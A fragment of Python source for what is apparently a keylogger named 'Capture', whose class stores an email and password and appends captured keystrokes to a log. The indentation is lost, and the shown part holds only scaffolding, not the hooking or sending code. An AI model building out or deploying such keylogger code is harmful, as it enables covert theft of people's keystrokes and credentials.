 current_datetime = datetime.now().strftime('%d-%m-%Y_%H%M%S')
file_name = "log_file_no-"+current_datetime+".txt"
'''Path to save your log files
log_dir = r"E:\My programs\Projects\Capture the keyLogger"
logging.basicConfig(filename = (file_name), level=logging.INFO, format='%(message)s')'''
class Capture:
# Define __init__ variables
def __init__(self, time_interval: int, email: str, password: str) -> None:
"""
:rtype: object
"""
self.interval = time_interval
self.log = "Starting Capture"
self.email = email
self.password = password
# Create Log which all keystrokes will be appended to
def append_to_log(self, string):
assert isinstance(string, str)
self.log = self.log + string